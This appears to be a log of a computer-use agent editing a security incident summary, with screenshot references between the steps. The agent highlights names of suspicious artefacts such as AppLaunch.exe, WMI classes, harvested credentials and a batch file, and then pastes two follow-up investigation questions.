
Highlight AppLaunch.exe, the queried WMI classes, the harvested credentials and ZmFjaSLsWLoe.bat in the summary.
left_click_drag(75, 51, 142, 50)

left_click_drag(367, 51, 550, 52)

left_click_drag(733, 51, 822, 51)

left_click_drag(2, 62, 86, 63)

Paste the 'Bonus questions' heading and its two questions below the summary paragraph.
left_click(306, 171)
type("Bonus questions - Did the administrator account log into other assets during the time of interest? - What is the last known activity for this incident?")

left_click_drag(232, 83, 68, 81)
